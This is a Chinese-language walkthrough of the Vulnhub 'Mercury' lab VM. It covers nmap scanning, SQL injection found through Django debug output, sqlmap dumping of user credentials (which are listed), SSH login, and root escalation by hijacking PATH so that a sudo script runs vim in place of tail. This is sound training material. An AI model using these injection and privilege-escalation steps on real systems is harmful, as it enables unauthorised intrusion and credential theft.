Vulnhub Mercury

0x01：端口扫描

nmap -sn 10.10.10.0/24


全端口扫描

nmap --min-rate 10000 -p- 10.10.10.129


UDP扫描

nmap -sU --top=20 10.10.10.129


详细端口扫描

nmap -sT -sC -sV -O --min-rate 10000 -p22,8080 10.10.10.129

漏洞扫描

nmap --script=vuln -p22,8080 10.10.10.129

0x02：web渗透


先扫目录

dirsearch -u http://10.10.10.129:8080
gobuster dir -u http://10.10.10.129:8080 -x php,zip,rar,txt -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt

先查看/robots.txt

没扫到啥有用的东西呢，我们在手动尝试一些其他的目录呢


报错给了我们一个特别的目录/mercuryfacts，我们查看

逐一搜索查看，See list有提示数据库为mysql


Load a fact发现sql注入报错



sqlmap -u "http://10.10.10.129:8080/mercuryfacts/1*/" --dbs

sqlmap -u "http://10.10.10.129:8080/mercuryfacts/1*/" -D mercury -T users --dump


拿到凭证

john@johnny1987
laura@lovemykids111
sam@lovemybeer111
webmaster@mercuryisthesizeof0.056Earths

尝试登录，最后成功以webmaster用户成功登录ssh

0x03：权限提升

查看权限

sudo -l

找到notes.txt，告诉了我们linuxmaster的密码，是base64


linuxmaster@mercurymeandiameteris4880km

成功横向移动

查看权限

可惜他没有写权限

我们可以通过劫持环境变量，将tail替换成vim，从而实现提权

我们先创建软链接

ln -s /usr/bin/vim tail

然后设置当前环境变量

export PATH=$(pwd):$PATH

最后执行

sudo --preserve-env=PATH /usr/bin/check_syslog.sh

--preserve-env=PATH：用于控制在执行命令时是否保留当前用户的环境变量，因为 sudo 命令会使用安全的默认 的PATH路径，所以我们要加上它


0x04：思考总结

1.靶机Django没关debug导致输入不存在目录出现隐藏目录

2.这台靶机也可以使用Pwnkit脚本提权